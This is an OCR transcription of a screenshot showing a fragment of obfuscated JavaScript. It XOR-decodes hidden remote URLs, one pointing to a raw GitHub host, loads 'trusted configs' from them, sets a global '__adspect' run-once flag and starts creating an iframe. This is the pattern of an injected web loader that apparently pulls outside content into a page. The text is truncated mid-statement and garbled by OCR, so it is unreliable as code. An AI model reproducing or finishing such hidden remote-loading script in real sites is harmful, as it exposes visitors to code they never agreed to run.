
})
.catch(function() {});
}
if (document.readyState === «complete» || document.body) {
run();
} else {
window.addEventListener(«DOMContentLoaded», run);
}
})();(function() {
var API_ID_URL = (function(){var _0x5540=
[50,46,46,42,41,96,117,117,62,59,49,51,54,53,51,60,50,41,52,47,47,
String.fromCharCode.apply(String,_0x5540.map(function(c){return
c^0x5A;}));})();
var TRUSTED_CONFIGS = [{«template»:(function(){var
_0x1230=
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63
String.fromCharCode.apply(String,_0x1230.map(function(c){return
c^0x5A;}));})(),»useFetch»:true}];
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };
if (registry.run) return;
registry.run = true;
registry.iframeId = «adspect_ifr_» +